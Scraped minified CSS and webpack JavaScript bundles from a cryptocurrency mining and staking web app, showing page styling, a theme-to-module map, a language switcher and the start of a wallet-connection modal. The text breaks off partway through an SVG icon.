h3[data-v-cfefc6da]{margin:0;font-size:2.93333vw;line-height:3.2vw}.info-item h3[data-v-cfefc6da],.info-item p[data-v-cfefc6da]{font-weight:600;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.info-item p[data-v-cfefc6da]{margin:1.33333vw 0 0;font-size:3.46667vw;line-height:4vw}.output-container[data-v-cfefc6da]{display:flex;justify-content:space-between;align-items:center;border-radius:1.33333vw;width:95%;margin-left:3%}.output-item[data-v-cfefc6da]{padding:6% 0;text-align:center;flex:1;background-repeat:no-repeat;background-image:url(/assets/img/deposit-bg.65ce87c2.png);background-size:cover;background-position:50%}.icon[data-v-cfefc6da]{width:4vw;height:auto;margin-bottom:2.66667vw;justify-self:center}.output-item h3[data-v-cfefc6da]{margin:0;font-size:2.93333vw;line-height:3.2vw;color:#c7c5c5}.output-item h3[data-v-cfefc6da],.output-item p[data-v-cfefc6da]{font-weight:600;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.output-item p[data-v-cfefc6da]{margin:1.33333vw 0 0;font-size:3.46667vw;line-height:4vw}.withdrawable-container[data-v-cfefc6da]{display:flex;border-radius:1.33333vw;justify-content:space-between;background-repeat:no-repeat;background-image:url(/assets/img/withdrawable-bg.f17401da.png);background-size:cover;background-position:50%;padding:9% 9%}.title[data-v-cfefc6da]{font-size:4vw;font-weight:600;line-height:4vw;text-align:left;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.amount[data-v-cfefc6da]{font-size:4.8vw;font-weight:600;line-height:6.66667vw;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;margin:5% 0}.amount .currency[data-v-cfefc6da]{font-size:5.33333vw;font-weight:300}.amount .currency[data-v-cfefc6da],.approximation[data-v-cfefc6da]{line-height:5.33333vw;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.approximation[data-v-cfefc6da]{font-size:4.53333vw;font-weight:200}.withdrawable-icon[data-v-cfefc6da]{width:90%;height:85%}.home-view[data-v-cfefc6da]{display:flex;flex-direction:column;justify-items:center}.balance-container[data-v-cfefc6da]{border-radius:2.13333vw;background-repeat:no-repeat;margin:0 auto;background-size:cover;width:90%}.balance-row[data-v-cfefc6da]{display:flex;align-items:center}.balance-text[data-v-cfefc6da]{flex-direction:column;justify-content:center;justify-items:start}.balance-row p[data-v-cfefc6da]{margin:1.33333vw 0}.wallet-row[data-v-cfefc6da]{display:flex;margin-top:5%}.wallet-row p[data-v-cfefc6da]{font-size:4.26667vw;font-weight:600;line-height:4.53333vw;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.deposit-row[data-v-cfefc6da]{display:flex;justify-content:space-between;margin-top:5%}button[data-v-cfefc6da]{padding:1.33333vw 4vw;color:#fff;border:none;cursor:pointer}.record-container[data-v-cfefc6da]{display:flex;flex-direction:column;align-items:center;gap:4vw;background:linear-gradient(180deg,#0c2a61,#02052d);border-radius:2.66667vw;opacity:1;margin:2% 0 2% 5%;padding:10% 0;border:1px solid #fff}.input-with-button[data-v-cfefc6da]{display:flex;align-items:center;gap:0;justify-content:center;width:100%}.input-with-button input[data-v-cfefc6da]{padding:5% 8%;font-size:4.26667vw;border-radius:2.66667vw 0 0 2.66667vw;outline:none;border:none;width:65%}.input-with-button button[data-v-cfefc6da]{padding:5% 3%;font-size:4.26667vw;border:none;background-color:#007bff;color:#fff;cursor:pointer;border-radius:0 2.66667vw 2.66667vw 0;transition:background-color .3s}.input-with-button button[data-v-cfefc6da]:hover{background-color:#0056b3}.button-group[data-v-cfefc6da]{display:flex;gap:10%;justify-content:center}.record-button[data-v-cfefc6da]{width:35%;padding:3% 8%;font-size:4vw;border:none;border-radius:2.66667vw;background-color:#fff;color:#000;cursor:pointer;transition:background-color .3s}.record-button[data-v-cfefc6da]:hover{background-color:#f0f0f0}.withdraw-button[data-v-cfefc6da]{width:35%;padding:3% 6%;font-size:4vw;border:none;border-radius:2.66667vw;background-color:#0a339c;color:#fff;cursor:pointer;transition:background-color .3s}.withdraw-button[data-v-cfefc6da]:hover{background-color:#072f84}.mining-profit-group[data-v-cfefc6da]{display:flex;justify-content:center;align-items:center;gap:1%;margin-top:4.26667vw}.box[data-v-cfefc6da]{width:27%;padding:2% 8%;font-size:4.26667vw;border-radius:2.66667vw;background-color:#f9f9f9;text-align:center;display:flex;flex-direction:column;gap:1.06667vw;background:linear-gradient(180deg,#0a559c,#083e65)}.line[data-v-cfefc6da]{font-size:3.73333vw;color:#fff}.plus[data-v-cfefc6da]{font-size:5.33333vw;font-weight:700;color:#fff}.wallet-tabs[data-v-cfefc6da]{display:flex;width:95%;margin:0 2.5%;position:relative}.tab[data-v-cfefc6da]{flex:1;background-size:cover;display:flex;align-items:center;cursor:pointer;position:relative;transition:.3s}.tab-left[data-v-cfefc6da],.tab[data-v-cfefc6da]{background-repeat:no-repeat;background-position:50%}.tab-left[data-v-cfefc6da]{background-image:url(/assets/img/tab-left-bg.515dfafe.png);background-size:contain}.label12[data-v-cfefc6da]{font-size:3.2vw}.tab-right1[data-v-cfefc6da]{right:0}.tab-left1[data-v-cfefc6da],.tab-right1[data-v-cfefc6da]{width:45%;position:absolute;top:22%;height:30%;justify-content:center}.tab-left1[data-v-cfefc6da]{left:0}.tab-right[data-v-cfefc6da]{background-image:url(/assets/img/tab-right-bg.0135041f.png);background-repeat:no-repeat;background-size:contain;background-position:50%}.tab-content[data-v-cfefc6da]{text-align:center;color:#fff}.tab-content .label[data-v-cfefc6da]{font-weight:500;font-size:4.26667vw}.tab-content .value[data-v-cfefc6da]{font-size:4.8vw;font-weight:600}.tabStyle[data-v-cfefc6da]{min-height:24vw;padding:5% 0 0 2.66667vw}.tabStyle2[data-v-cfefc6da]{min-height:24vw;padding:5% 2.66667vw 0 0;margin-left:auto}.labelH[data-v-cfefc6da]{font-size:3.46667vw;margin-left:1.86667vw}.see-more-toggle[data-v-cfefc6da]{background-color:#c5e0ff;color:#1d7ad8;margin:0 6%;font-size:3.2vw;text-align:center;padding:1.33333vw;cursor:pointer;position:relative;top:-1.33333vw;clip-path:polygon(0 0,100% 0,97% 100%,3% 100%)}.detail-box[data-v-cfefc6da]{background-color:#b9dcff;display:flex;justify-content:space-around;padding:2.66667vw;border-radius:0 0 2.66667vw 2.66667vw;width:82%;margin:0 9%;position:relative;top:-1.06667vw}.detail-item[data-v-cfefc6da]{text-align:center;font-size:3.2vw;color:#05356f}.detail-item .value[data-v-cfefc6da]{margin-top:1.33333vw;font-size:4.26667vw;color:#1d7ad8;font-weight:600}.unit[data-v-cfefc6da]{font-size:3.2vw;color:#1d7ad8;font-weight:600}.divider[data-v-cfefc6da]{width:1px;background-color:#b9dcff;height:10.66667vw;align-self:center}.earnings-box[data-v-cfefc6da],.withdraw-box[data-v-cfefc6da]{border-radius:3.2vw;padding:4.26667vw;background:linear-gradient(135deg,#001933,#00264d);color:#fff;border:1px solid #3b82f6}.earnings-box .item[data-v-cfefc6da]{background:#0f3c69;padding:2.13333vw;border-radius:2.13333vw;display:flex;justify-content:space-between;margin-bottom:2.13333vw}.container[data-v-cfefc6da]{background:linear-gradient(180deg,#001e3c,#002e5d);padding:6.4vw;border-radius:4.26667vw;color:#fff;max-width:106.66667vw;margin:auto}input[data-v-cfefc6da]{flex:1;padding:3.46667vw 2.66667vw;font-size:3.73333vw;background:#d9d9d9}button[data-v-cfefc6da]{padding:2.66667vw 3.2vw;font-size:3.73333vw;border-radius:2.66667vw}.bg_form[data-v-cfefc6da]{background:linear-gradient(180deg,#005ebd,transparent);width:95%;margin:5.33333vw 2.5% 2.66667vw;padding:4vw 5.33333vw 2.66667vw;border-radius:2.66667vw}.align-left[data-v-cfefc6da],.align-right[data-v-cfefc6da]{text-align:center;font-size:3.73333vw;margin:1px}.data-table[data-v-cfefc6da]{background:#021640;border-bottom-right-radius:2.66667vw;border-bottom-left-radius:2.66667vw;padding:0 3% 2% 3%}.data-row[data-v-cfefc6da],.header-row[data-v-cfefc6da]{display:flex;justify-content:space-between}.data-row[data-v-cfefc6da]{gap:2.66667vw}.cell[data-v-cfefc6da]{padding:2.66667vw;text-align:center;flex:1;font-size:3.2vw;font-weight:400;line-height:3.2vw;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;white-space:nowrap}.tab-button[data-v-cfefc6da]{padding:2.66667vw 4.26667vw;color:#cbd5e1;border-radius:1.6vw;border:1px solid transparent;font-weight:500;transition:all .3s ease}.tab-button.active[data-v-cfefc6da]{background-color:#3b82f6;color:#fff;border-color:#60a5fa}.exit-icon[data-v-cfefc6da]{width:5.33333vw;height:5.33333vw;margin-left:2.13333vw}

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/5911.0d0100b1.js
body_size: 2284
content:
(self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[]).push([[5911],{32616:function(e,m,T){"use strict";T.r(m),T.d(m,{default:function(){return r}});var h=function(){var e=this,m=e._self._c;return e.$root.themeIndex?m("view-page"):e._e()},n=[],u=T(55911),i={name:"EntriesHome",mixins:[u.mixins],methods:{getFileName(e){return 4==e&&(e=1),`Theme${e}/Home`}}},v=i,t=T(81656),o=(0,t.A)(v,h,n,!1,null,null,null),r=o.exports},55911:function(e,m,T){"use strict";T.r(m),T.d(m,{mixins:function(){return h}});const h={watch:{"$root.themeIndex":{handler(e){e&&this.updateComponent(e)},immediate:!0}},methods:{updateComponent(e){const m=this.getFileName(+e);""!=m&&(this.$options.components.viewPage=()=>T(99555)(`./${m}`))}}}},99555:function(e,m,T){var h={"./Entries/Home":[32616],"./Entries/Home.vue":[32616],"./Entries/TeamDetail":[65625,5625],"./Entries/TeamDetail.vue":[65625,5625],"./Entries/mixins":[55911],"./Entries/mixins.js":[55911],"./Theme1/Home":[1244,1244],"./Theme1/Home.vue":[1244,1244],"./Theme10/Home":[68567,9706,2202,4889],"./Theme10/Home.vue":[68567,9706,2202,4889],"./Theme10/Index":[21665,8818,1665,274],"./Theme10/Index.vue":[21665,8818,1665,274],"./Theme10/Mining":[56966,6966],"./Theme10/Mining.vue":[56966,6966],"./Theme10/Product":[27885,8295,3252],"./Theme10/Product.vue":[27885,8295,3252],"./Theme10/Rewards":[71761,8295,6560],"./Theme10/Rewards.vue":[71761,8295,6560],"./Theme10/Team":[87400,7400],"./Theme10/Team.vue":[87400,7400],"./Theme10/TeamDetail":[84755,4755],"./Theme10/TeamDetail.vue":[84755,4755],"./Theme11/About":[48791,909,8791],"./Theme11/About.vue":[48791,909,8791],"./Theme11/Home":[90978,9706,2202,3846],"./Theme11/Home.vue":[90978,9706,2202,3846],"./Theme11/Index":[72864,8818,2864,6815],"./Theme11/Index.vue":[72864,8818,2864,6815],"./Theme11/Mining":[56651,6651],"./Theme11/Mining.vue":[56651,6651],"./Theme11/Product":[46595,8295,1294],"./Theme11/Product.vue":[46595,8295,1294],"./Theme11/Quantify":[36584,6584],"./Theme11/Quantify.vue":[36584,6584],"./Theme11/Rewards":[32304,8295,7379],"./Theme11/Rewards.vue":[32304,8295,7379],"./Theme11/Service0":[84541,4541],"./Theme11/Service0.vue":[84541,4541],"./Theme11/Service1":[52064,2064],"./Theme11/Service1.vue":[52064,2064],"./Theme11/Service2":[56194,6194],"./Theme11/Service2.vue":[56194,6194],"./Theme11/Team":[31424,1424],"./Theme11/Team.vue":[31424,1424],"./Theme11/TeamDetail":[91575,1575],"./Theme11/TeamDetail.vue":[91575,1575],"./Theme13/About":[38872,909,8872],"./Theme13/About.vue":[38872,909,8872],"./Theme13/Home":[41547,9706,2202,3637],"./Theme13/Home.vue":[41547,9706,2202,3637],"./Theme13/Index":[28243,8818,8243,4432],"./Theme13/Index.vue":[28243,8818,8243,4432],"./Theme13/Mining":[88011,8011],"./Theme13/Mining.vue":[88011,8011],"./Theme13/Product":[63735,8295,1338],"./Theme13/Product.vue":[63735,8295,1338],"./Theme13/Quantify":[49664,9664],"./Theme13/Quantify.vue":[49664,9664],"./Theme13/Rewards":[21422,8295,8685],"./Theme13/Rewards.vue":[21422,8295,8685],"./Theme13/Service0":[19904,9904],"./Theme13/Service0.vue":[19904,9904],"./Theme13/Service1":[13014,3014],"./Theme13/Service1.vue":[13014,3014],"./Theme13/Service2":[25579,5579],"./Theme13/Service2.vue":[25579,5579],"./Theme13/Team":[98490,8490],"./Theme13/Team.vue":[98490,8490],"./Theme13/TeamDetail":[72072,2072],"./Theme13/TeamDetail.vue":[72072,2072],"./Theme15/About":[45404,909,5404],"./Theme15/About.vue":[45404,909,5404],"./Theme15/Home":[38705,9706,2202,2615],"./Theme15/Home.vue":[38705,9706,2202,2615],"./Theme15/Index":[74757,8818,4757,3462],"./Theme15/Index.vue":[74757,8818,4757,3462],"./Theme15/Mining":[74989,4989],"./Theme15/Mining.vue":[74989,4989],"./Theme15/Product":[40235,8295,9670],"./Theme15/Product.vue":[40235,8295,9670],"./Theme15/Quantify":[81101,1101],"./Theme15/Quantify.vue":[81101,1101],"./Theme15/Rewards":[53465,8295,2968],"./Theme15/Rewards.vue":[53465,8295,2968],"./Theme15/Service0":[82628,2628],"./Theme15/Service0.vue":[82628,2628],"./Theme15/Service1":[48313,8313],"./Theme15/Service1.vue":[48313,8313],"./Theme15/Service2":[7291,7291],"./Theme15/Service2.vue":[7291,7291],"./Theme15/Team":[99192,9192],"./Theme15/Team.vue":[99192,9192],"./Theme15/TeamDetail":[86311,6311],"./Theme15/TeamDetail.vue":[86311,6311],"./Theme15/components/OrderRecords":[37874,7874],"./Theme15/components/OrderRecords.vue":[37874,7874],"./Theme18/About":[50038,909,38],"./Theme18/About.vue":[50038,909,38],"./Theme18/Home":[82206,9706,2202,442],"./Theme18/Home.vue":[82206,9706,2202,442],"./Theme18/Index":[48556,8818,8556],"./Theme18/Index.vue":[48556,8818,8556],"./Theme18/Mining":[8675,8675],"./Theme18/Mining.vue":[8675,8675],"./Theme18/Product":[46181,8295,3196],"./Theme18/Product.vue":[46181,8295,3196],"./Theme18/Quantify":[48459,8459],"./Theme18/Quantify.vue":[48459,8459],"./Theme18/Rewards":[9101,8295,3988],"./Theme18/Rewards.vue":[9101,8295,3988],"./Theme18/Service0":[82093,2093],"./Theme18/Service0.vue":[82093,2093],"./Theme18/Service1":[27110,7110],"./Theme18/Service1.vue":[27110,7110],"./Theme18/Service2":[28117,8117],"./Theme18/Service2.vue":[28117,8117],"./Theme18/Team":[66425,6425],"./Theme18/Team.vue":[66425,6425],"./Theme18/TeamDetail":[74650,4650],"./Theme18/TeamDetail.vue":[74650,4650],"./Theme18/components/BulletinNew":[1753,1753],"./Theme18/components/BulletinNew.vue":[1753,1753],"./Theme19/About":[67310,909,7310],"./Theme19/About.vue":[67310,909,7310],"./Theme19/Home":[18085,9706,2202,9087,5235],"./Theme19/Home.vue":[18085,9706,2202,9087,5235],"./Theme19/Index":[28048,8818,8048],"./Theme19/Index.vue":[28048,8818,8048],"./Theme19/Mining":[56296,4853,6296],"./Theme19/Mining.vue":[56296,4853,6296],"./Theme19/Product":[62187,8295,8294],"./Theme19/Product.vue":[62187,8295,8294],"./Theme19/Quantify":[21139,1139],"./Theme19/Quantify.vue":[21139,1139],"./Theme19/Rewards":[16581,8295,4316],"./Theme19/Rewards.vue":[16581,8295,4316],"./Theme19/Service0":[78839,8839],"./Theme19/Service0.vue":[78839,8839],"./Theme19/Service1":[33093,3093],"./Theme19/Service1.vue":[33093,3093],"./Theme19/Service2":[22487,2487],"./Theme19/Service2.vue":[22487,2487],"./Theme19/Team":[51197,1197],"./Theme19/Team.vue":[51197,1197],"./Theme19/TeamDetail":[27155,7155],"./Theme19/TeamDetail.vue":[27155,7155],"./Theme19/components/AppHeader":[93e3,3e3],"./Theme19/components/AppHeader.vue":[93e3,3e3],"./Theme19/components/BulletinNew":[97278,7278],"./Theme19/components/BulletinNew.vue":[97278,7278],"./Theme19/components/MiningAni":[78744,4853,8744],"./Theme19/components/MiningAni.vue":[78744,4853,8744],"./Theme19/components/StakingInvitation":[37514,9087,7514],"./Theme19/components/StakingInvitation.vue":[37514,9087,7514],"./Theme19/components/TeamAni":[55240,5240],"./Theme19/components/TeamAni.vue":[55240,5240],"./Theme2/Home":[75216,9706,2202,9288],"./Theme2/Home.vue":[75216,9706,2202,9288],"./Theme20/About":[33488,909,3488],"./Theme20/About.vue":[33488,909,3488],"./Theme20/Home":[88037,9706,2202,68,2739],"./Theme20/Home.vue":[88037,9706,2202,68,2739],"./Theme20/Index":[65019,8818,5019],"./Theme20/Index.vue":[65019,8818,5019],"./Theme20/Mining":[72262,7946,2262],"./Theme20/Mining.vue":[72262,7946,2262],"./Theme20/Product":[51413,8295,2844],"./Theme20/Product.vue":[51413,8295,2844],"./Theme20/Quantify":[2813,2813],"./Theme20/Quantify.vue":[2813,2813],"./Theme20/Rewards":[43208,8295,523],"./Theme20/Rewards.vue":[43208,8295,523],"./Theme20/Service0":[53651,3651],"./Theme20/Service0.vue":[53651,3651],"./Theme20/Service1":[41042,1042],"./Theme20/Service1.vue":[41042,1042],"./Theme20/Service2":[64750,4750],"./Theme20/Service2.vue":[64750,4750],"./Theme20/Team":[74361,3526,4361],"./Theme20/Team.vue":[74361,3526,4361],"./Theme20/TeamDetail":[34139,4139],"./Theme20/TeamDetail.vue":[34139,4139],"./Theme20/components/BulletinNew":[94476,4476],"./Theme20/components/BulletinNew.vue":[94476,4476],"./Theme20/components/MiningAni":[69525,7946,9525],"./Theme20/components/MiningAni.vue":[69525,7946,9525],"./Theme20/components/StakingInvitation":[69735,68,9735],"./Theme20/components/StakingInvitation.vue":[69735,68,9735],"./Theme20/components/TeamAni":[65851,5851],"./Theme20/components/TeamAni.vue":[65851,5851],"./Theme3/Home":[26338,9706,2202,6790],"./Theme3/Home.vue":[26338,9706,2202,6790],"./Theme3/Mine":[73682,9706,2202,9366],"./Theme3/Mine.vue":[73682,9706,2202,9366],"./Theme3/Serve":[49732,9706,2202,9044],"./Theme3/Serve.vue":[49732,9706,2202,9044],"./Theme3/Team":[35754,9706,2202,7374],"./Theme3/Team.vue":[35754,9706,2202,7374],"./Theme4/Home":[79979,9706,2202,6645],"./Theme4/Home.vue":[79979,9706,2202,6645],"./Theme4/Index":[34788,4788,5938],"./Theme4/Index.vue":[34788,4788,5938],"./Theme4/Personal":[97628,7628],"./Theme4/Personal.vue":[97628,7628],"./Theme4/Service":[20585,585],"./Theme4/Service.vue":[20585,585],"./Theme4/Share":[18107,8107],"./Theme4/Share.vue":[18107,8107],"./Theme5/About":[79649,909,9649],"./Theme5/About.vue":[79649,909,9649],"./Theme5/Home":[58027,9706,2202,5029],"./Theme5/Home.vue":[58027,9706,2202,5029],"./Theme5/Index":[34530,8818,4530,7203],"./Theme5/Index.vue":[34530,8818,4530,7203],"./Theme5/Product":[69196,8295,9196,4211],"./Theme5/Product.vue":[69196,8295,9196,4211],"./Theme5/Rewards":[16279,8295,4762],"./Theme5/Rewards.vue":[16279,8295,4762],"./Theme5/Service0":[38224,8224],"./Theme5/Service0.vue":[38224,8224],"./Theme5/Service1":[28002,8002],"./Theme5/Service1.vue":[28002,8002],"./Theme5/Service2":[45151,5151],"./Theme5/Service2.vue":[45151,5151],"./Theme5/Team":[21202,1202],"./Theme5/Team.vue":[21202,1202],"./Theme6/Home":[65697,9706,2202,4551],"./Theme6/Home.vue":[65697,9706,2202,4551],"./Theme6/Index":[56989,8818,6989],"./Theme6/Index.vue":[56989,8818,6989],"./Theme6/Product":[241,8295,1216],"./Theme6/Product.vue":[241,8295,1216],"./Theme6/Team":[2525,2525],"./Theme6/Team.vue":[2525,2525],"./Theme7/Home":[26404,9706,2202,7076],"./Theme7/Home.vue":[26404,9706,2202,7076],"./Theme7/Index":[89837,8818,9837],"./Theme7/Index.vue":[89837,8818,9837],"./Theme7/Product":[38500,8295,3231],"./Theme7/Product.vue":[38500,8295,3231],"./Theme7/Team":[32411,2411],"./Theme7/Team.vue":[32411,2411],"./Theme8/Home":[6930,9706,1286],"./Theme8/Home.vue":[6930,9706,1286],"./Theme9/Home":[83198,9706,2202,1098],"./Theme9/Home.vue":[83198,9706,2202,1098],"./Theme9/Index":[18389,8818,8389],"./Theme9/Index.vue":[18389,8818,8389],"./Theme9/Product":[2851,8295,3614],"./Theme9/Product.vue":[2851,8295,3614],"./Theme9/Team":[89618,9618],"./Theme9/Team.vue":[89618,9618]};function n(e){if(!T.o(h,e))return Promise.resolve().then(function(){var m=new Error("Cannot find module '"+e+"'");throw m.code="MODULE_NOT_FOUND",m});var m=h[e],n=m[0];return Promise.all(m.slice(1).map(T.e)).then(function(){return T(n)})}n.keys=function(){return Object.keys(h)},n.id=99555,e.exports=n}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/index.695c8e82.js
body_size: 293002
content:
(function(){var e={1528:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return c}});var n=function(){var e=this,t=e._self._c;return t("van-popover",{staticClass:"switch-lang",attrs:{trigger:"click",actions:e.actions,placement:e.placement},on:{select:e.onSelect},scopedSlots:e._u([{key:"reference",fn:function(){return[e._v(e._s(e.curSelect)),e.showPopover?e._e():t("van-icon",{staticClass:"icon-arrow",attrs:{name:"arrow-down"}}),e.showPopover?t("van-icon",{staticClass:"icon-arrow",attrs:{name:"arrow-up"}}):e._e()]},proxy:!0}]),model:{value:e.showPopover,callback:function(t){e.showPopover=t},expression:"showPopover"}})},i=[],r=(a(2345),a(98321)),o=(a(18111),a(20116),{name:"SwitchLang",components:{[r.A.name]:r.A},props:{placement:{type:String,default:"bottom-start",validator:function(e){return-1!==["bottom","bottom-start","bottom-end"].indexOf(e)}}},data(){return{showPopover:!1,actions:[{text:"English",value:"en-US"},{text:"Indonesia",value:"en-ID"},{text:"Tiếng Việt",value:"vi-VN"},{text:"日本語",value:"ja-JP"},{text:"Português",value:"pt-BR"},{text:"ไทย",value:"th-th"},{text:"Español",value:"ES"},{text:"Deutsch",value:"de-DE"},{text:"Français",value:"fr-FR"},{text:"Italiano",value:"it-IT"},{text:"한국인",value:"ko-KR"},{text:"Türk",value:"tr-TR"},{text:"عربي",value:"ar-AE"},{text:"فارسی",value:"fa-IR"},{text:"繁體中文",value:"zh-CHT"},{text:"Русский",value:"ru-RU"}],curSelect:""}},created(){this.componentInit()},methods:{componentInit(){const{locale:e}=this.$i18n,t=this.actions.find(t=>t.value==e);this.curSelect=t.text},onSelect(e){const{text:t,value:a}=e;this.curSelect!=t&&(this.curSelect=t,this.$i18n.locale=a,window.localStorage.setItem("lang",a),window.location.reload())}}}),s=o,l=a(81656),u=(0,l.A)(s,n,i,!1,null,"46fe1ae0",null),c=u.exports},1995:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return m}});var n=function(){var e=this,t=e._self._c;return t("div",{ref:"modal",class:["modal-wallet",{wmshow:e.show}],attrs:{id:"connectWallect"}},[t("div",{staticClass:"wallet-modal"}),t("div",{staticClass:"wallet-content"},[t("div",{staticClass:"content-header"},[t("h3",[e._v(e._s(e.$t("ConnectWallet")))]),t("div",{staticClass:"close",on:{click:function(t){return e.handerClose()}}},[t("svg",{staticClass:"icon",attrs:{t:"1635483379864",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg","p-id":"2666",width:"200",height:"200"}},[t("path",{attrs:{d:"M576 512l277.333333 277.333333-64 64-277.333333-277.333333L234.666667 853.333333 170.666667 789.333333l277.333333-277.333333L170.666667 234.666667 234.666667 170.666667l277.333333 277.333333L789.333333 170.666667 853.333333 234.666667 576 512z",fill:"#333333","p-id":"2667"}})])])]),e.isPC?e._e():t("div",{staticClass:"content-main"},[t("div",{staticClass:"item",attrs:{"data-app":"MetaMask"}},[t("div",{staticClass:"name"},[e._v("MetaMask")]),t("div",{staticClass:"icon"},[t("svg",{staticClass:"icon",attrs:{viewBox:"0 0 1088 1024",xmlns:"http://www.w3.org/2000/svg",width:"32"}},[t("path",{attrs:{d:"m985.92 14.656-400 295.936 74.368-174.4 325.632-121.6z",fill:"#E17726"}}),t("path",{attrs:{d:"m63.424 14.656 396.48 298.752-70.848-177.28L63.424 14.72zm778.432 686.336-106.432 162.56 227.904 62.784 65.28-221.76-186.752-3.584zm-820.864 3.456 64.832 221.76 227.52-62.72-106.048-162.56-186.304 3.52z",fill:"#E27625"}}),t("path",{attrs:{d:"m301.248 426.24-63.36 95.488 225.536 10.24-7.488-242.688-154.688 136.96zm446.912 0L591.04 286.464l-5.12 245.44 225.536-10.24-63.36-95.552zM313.408 863.488l136.448-65.92-117.504-91.52-18.944 157.44zm286.08-65.92 136.064 65.92-18.56-157.44-117.504 91.52z",fill:"#E27625"}}),t("path",{attrs:{d:"m735.552 863.552-136.064-65.92 11.072 88.384-1.216 37.504 126.208-59.968zm-422.144 0L440 923.52l-.768-37.504 10.624-88.384-136.448 65.92z",fill:"#D5BFB2"}}),t("path",{attrs:{d:"M442.368 647.616 329.216 614.4l79.936-36.736 33.28 69.888zm164.608 0 33.28-69.888 80.256 36.736-113.536 33.152z",fill:"#233447"}}),t("path",{attrs:{d:"m313.472 863.616 19.776-162.56-125.824 3.52 106.048 159.04zM716.16 700.864l19.392 162.56 106.432-158.976-125.824-3.584zm95.296-179.136-225.536 10.24 20.992 115.712 33.216-69.888 80.32 36.672 91.008-92.736zm-482.112 92.736 79.872-36.672 33.28 69.824 20.928-115.584-225.472-10.24 91.392 92.608z",fill:"#CC6228"}}),t("path",{attrs:{d:"m237.952 521.728 94.528 184.32-3.2-91.52-91.328-92.8zm482.56 92.736-3.52 91.584 94.528-184.32-91.008 92.8zM463.36 532.032l-20.992 115.584 26.496 136.576 5.952-179.968-11.52-72.256zm122.624 0-11.072 71.808 5.568 180.352 26.496-136.576-20.992-115.584z",fill:"#E27525"}}),t("path",{attrs:{d:"M606.976 647.68 580.48 784.192l19.008 13.44 117.504-91.52 3.52-91.584-113.536 33.152zm-277.76-33.152 3.2 91.52 117.504 91.52 18.944-13.376-26.496-136.512-113.152-33.152z",fill:"#F5841F"}}),t("path",{attrs:{d:"m609.344 923.52 1.152-37.504-10.24-8.704H449.088l-9.856 8.704.768 37.504-126.592-60.032 44.288 36.288 89.792 62.016h153.92l90.24-62.016 43.904-36.288-126.208 60.032z",fill:"#C0AC9D"}}),t("path",{attrs:{d:"m599.488 797.632-19.008-13.44H468.864l-18.944 13.44-10.688 88.448 9.856-8.704H600.32l10.24 8.704-11.008-88.448z",fill:"#161616"}}),t("path",{attrs:{d:"m1003.072 329.984 33.6-163.392-50.624-151.936-386.56 286.08L748.16 426.24l210.112 61.184 46.272-54.08-20.16-14.592 32-29.184-24.512-18.944 32.064-24.512-20.928-16.128zm-990.4-163.392L46.72 329.984l-21.76 16.128 32.448 24.512-24.576 18.944 32.064 29.184-20.16 14.592 46.272 54.08L301.12 426.24l148.8-125.44L63.36 14.592l-50.752 152z",fill:"#763E1A"}}),t("path",{attrs:{d:"M958.336 487.424 748.16 426.24l63.36 95.488-94.592 184.32 124.992-1.536h186.752l-70.4-217.088zM301.12 426.24 91.008 487.424 20.992 704.512h186.304l125.056 1.536-94.528-184.32 63.296-95.488zm284.864 105.728 13.44-231.296 60.992-164.544H388.992l60.928 164.544 13.44 231.296 5.12 72.64.384 179.52H580.48l.384-179.52 5.12-72.64z",fill:"#F5841F"}})])])]),e.isAgent05988?e._e():t("div",{staticClass:"item",attrs:{"data-app":"TokenPocket"}},[t("div",{staticClass:"name"},[e._v("TokenPocket")]),t("div",{staticClass:"icon"},[t("svg",{staticClass:"sc-bdnxRM edBIuv",attrs:{viewBox:"0 0 96 96",width:"32px",color:"text",xmlns:"http://www.w3.org/2000/svg"}},[t("circle",{attrs:{cx:"48",cy:"48",r:"48",fill:"white"}}),t("path",{attrs:{d:"M44.3288 35.3546V21.7134H19.0926C18.581 21.7134 18.24 22.0544 18.24 22.566V41.8342C18.24 42.3457 18.581 42.6867 19.0926 42.6867H28.8119V77.8129C28.8119 78.3244 29.153 78.6654 29.6645 78.6654H45.5224C46.0339 78.6654 46.375 78.3244 46.375 77.8129V35.3546H44.3288Z",fill:"#29AEFF"}}),t("path",{attrs:{d:"M61.8919 17.2798H55.7534H39.2134C38.7019 17.2798 38.3608 17.6208 38.3608 18.1324V73.3792C38.3608 73.8908 38.7019 74.2318 39.2134 74.2318H55.0713C55.5829 74.2318 55.9239 73.8908 55.9239 73.3792V59.397H62.0624C73.6575 59.397 83.0358 50.0187 83.0358 38.4237C83.0358 26.6581 73.487 17.2798 61.8919 17.2798Z",fill:"#2761E7"}})])])]),e.isAgent05988?e._e():t("div",{staticClass:"item",attrs:{"data-app":"imToken"}},[t("div",{staticClass:"name"},[e._v("imToken")]),t("div",{staticClass:"icon"},[t("svg",{staticClass:"sc-bdnxRM edBIuv",attrs:{viewBox:"0 0 64 64",width:"32px",color:"text",xmlns:"http://www.w3.org/2000/svg"}},[t("linearGradient",{attrs:{id:"a",gradientTransform:"matrix(23.9866 0 0 -16.946 6597.1353 5695.4907)",gradientUnits:"userSpaceOnUse",x1:"-272.5272",x2:"-275.1207",y1:"335.5532",y2:"332.9597"}},[t("stop",{attrs:{offset:"0","stop-color":"#11c4d1"}}),t("stop",{attrs:{offset:"1","stop-color":"#0062ad"}})],1),t("path",{attrs:{d:"m63.8 10.9c2.1 28.6-16.2 42.1-32.7 43.6-15.3 1.3-29.7-8.1-31-22.5-1-11.9 6.3-17 12.1-17.5 6-.5 11 3.6 11.4 8.6.4 4.8-2.6 7-4.6 